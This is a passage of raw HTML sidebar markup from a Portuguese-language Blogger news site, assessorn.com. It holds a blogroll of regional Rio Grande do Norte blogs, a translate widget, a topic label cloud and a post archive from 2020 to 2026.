<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5lWVmpakLSBt7i-dG7Im9fe_ByB2jscVRuuG_gEr-Ura_XUpjdeJ7CZPobAm4pLlEgMLdlwlbSOvcyr8t9dS0vcx4idueitSpnE4TnzZslwbU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anavalquiria.blogspot.com.br/' target='_blank'>
Blog de Ana Valquiria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYjOPEFv-0mO9rCTsuXMMOVzFwUDFaNpb9_4RwFNrzKmWMqtLvv4JjmAXZDGi3yyS0l5O_WVT87lDATi8aWTI_4PMceCtguUgnGghC4t867cJS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://datatrindade.blogspot.com.br/' target='_blank'>
Blog do Trindade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm8gqIBkDklETTLzBRw1u-wrm3iBMenZ0LMy2L08JLoebF5n6gxMTBYOAmV5dFDt4neZ5zhMqX1lzxJT4EHPB7RYPGlC7Mbm7q8QiFGijlOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.potiguarnoticias.com.br/' target='_blank'>
Potiguar Notícias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRPodO3akfPO49Nzf84iIvmP9g7WvDAX_YdeSQn5z1Vhhkv_lHhKHkiSt4xbn0juT_qBvbT55bTX9Zk7NyWOlYRoo0Ckfr0o84Khjs-38OF9I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bira-viegas.blogspot.com.br/' target='_blank'>
Bira Viegas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spMNry-1V4O0vpMT7pP5B6nhtrPyqC4fkJ9tI06pLVb1EM_835eVwuqbcoJvFnKxij7FNSUk3AxWvEXlkVy9bNIdexmWOhLZ7FInk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.planetajota.jor.br/' target='_blank'>
Planeta Jota - espiritualidade, ética e comportamento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVc_AQJyrUDI26FaL8XXj1tyuJUlb-BwinDZa00DIVPlMTkgA1WM8dyE1RcdHcDeVwKVDjUhbZ3kg22mJlpNhQCxUrfQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.defato.com/' target='_blank'>
Jornal de Fato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUgynT2jKkjNlYwJi_qzSsXELJm2iRm19f4ovGpZUE-jDhKGD9XZaGe16xTlBglEfNyLUkC9nlvA8mcqSvOadRNBCbHUZMkUE-69kiolMkDbcN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogflaviorezende.com.br/' target='_blank'>
Blog do Flávio Rezende</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBmmfm0zdTucjAr53Tou051OZMqnR1dT928ZCSLxT9Rxu57ZnocDUEx5Anu3nEAoh8O2nKm4xyepqoY544n_jYDT6oV2j4zJSmP-Y_Le5N=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ptarcisio.blogspot.com.br/' target='_blank'>
Jornal do RN [por Paulo Tarcísio Cavalcanti]</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_MkUSwjO1MFLUuXvhpJWv9gJzEUJ_fNsrNqpMmjKs6_IZF0oC5dNq1uFHXsDaNkXvR1IbIcSEVF42DRxIe07WeMsVONRZrXo4KXc8Kd3rVJqs_8UZP1q1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com.br/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tL0j9OsyTuFQnheoSPZmlB2flxsJEM9MbKSL7lBlZK4zH1ISOOT_B2-gtJNSoyiOUrnD-H1ljIsnZyxSr7JdZyyOTqa0Sa7eb_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heitorgregorio.com' target='_blank'>
Heitor Gregório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate/Traducir</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Últimas visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Artigos'>Artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.assessorn.com/search/label/CONCURSOS'>CONCURSOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cidades'>Cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Com%C3%A9rcio'>Comércio</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Entretenimento'>Entretenimento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Geral'>Geral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Litoral'>Litoral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Oeste'>Oeste</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Religi%C3%A3o'>Religião</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Serid%C3%B3'>Seridó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Turismo'>Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Vale%20do%20A%C3%A7u'>Vale do Açu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Voluntariado'>Voluntariado</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
